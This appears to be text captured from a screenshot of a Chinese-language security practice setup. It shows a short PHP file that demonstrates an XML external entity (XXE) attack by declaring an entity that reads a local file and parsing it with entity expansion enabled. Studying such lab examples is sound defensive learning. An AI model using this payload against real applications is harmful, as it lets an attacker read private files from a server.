 127.0.0.1/b.com/333.php
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 大佬博客 漏洞 文章 代码审计 作业 题目集列
object(SimpleXMLElement)#1 (1) { ["php"]=> object(SimpleXMLElement)#2 (0) { } }
VCS Window Help b.com - 333.php
333.php
index.php 333.php f1agi3hEre.php
1 <?php
2
3 $xml = <<<XML
4 <?xml version="1.0" encoding="utf-8" ?>
5 <!DOCTYPE ANY [
6 <!ENTITY xxe SYSTEM "file:///D:/phpstudy_pro/WWW/shell.txt">
7 ]>
8 <x>&xxe;</x>
9
10 XML;
11 $xml_class= new SimpleXMLElement($xml, options: LIBXML_NOENT);
12 var_dump($xml_class);
13 ?>